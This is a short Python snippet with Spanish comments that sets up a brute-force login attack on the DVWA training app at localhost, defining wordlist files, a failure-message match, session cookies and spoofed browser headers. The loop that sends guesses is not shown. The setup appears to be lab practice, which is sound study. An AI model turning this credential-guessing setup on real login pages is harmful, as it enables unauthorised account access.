 1 import requests
2
3 # Variables para el ataque
4 url = "http://localhost:4280/vulnerabilities/brute/"
5 users_list = "users.txt"
6 passwords_list = "http_default_passwords.txt"
7 grep = 'Username and/or password incorrect.'
8
9 # Configuración de cabeceras HTTP
10 cookies = {
11     'security': 'low',
12     'PHPSESSID': '7ed6924e290405b95b84f5a47136ee14',
13 }
14
15 headers = {
16     'User-Agent': '(from Python) Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0',
17     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
18     'Accept-Language': 'en-US,en;q=0.5',
19     'Accept-Encoding': 'gzip, deflate, br, zstd',
20     'Connection': 'keep-alive',
21     'Upgrade-Insecure-Requests': '1',
22     'Sec-Fetch-Dest': 'document',
23     'Sec-Fetch-Mode': 'navigate',
24     'Sec-Fetch-Site': 'same-origin',
25     'Sec-Fetch-User': '?1',
26     'Cache-Control': 'no-cache'
27 }